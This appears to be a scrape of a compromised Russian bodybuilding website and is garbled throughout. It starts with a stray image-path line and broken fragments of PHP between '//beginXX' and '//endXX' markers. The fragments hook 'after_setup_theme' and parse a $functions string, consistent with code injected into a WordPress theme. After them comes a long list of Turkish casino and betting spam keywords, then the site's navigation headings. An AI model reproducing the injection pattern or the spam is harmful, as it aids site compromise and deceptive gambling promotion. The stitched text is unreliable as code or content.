
//beginXX add_action('after_setup_theme', '_theme_setup'); function _theme_setup(){ 
strpos($functions, '//beginXX')); $p2 = end(explode('//endXX', $functions)); } //endXX
else return $content; } ?>
şans
vidobet
vidobet
vidobet
vidobet
casinolevant
casinolevant
casinolevant
vidobet
şans
casinolevant
casino
şans
casino
casino
casino
boostaro
casinolevant
şans
casinolevant
şanscasino
vidobet
vidobet
levant
gorabet
galyabet
gorabet
gorabet
gorabet
vidobet
galyabet
gorabet
gorabet
nigeria
sports
О САЙТЕ
ЖИМ ЛЕЖА: ОТВЕТ НА ВСЕ ВОПРОСЫ
casino
güncel
giriş
giriş
casino
giriş
şans
casino
levant
şans
şans
giriş
casino
giriş
giriş
casino
giriş
betting
betting
giriş
giriş
giriş
ГЛАВНАЯ
КУЛЬТУРИЗМ/БОДИБИЛДИНГ
Статьи по тегу ‘суперсерии’
Бодиби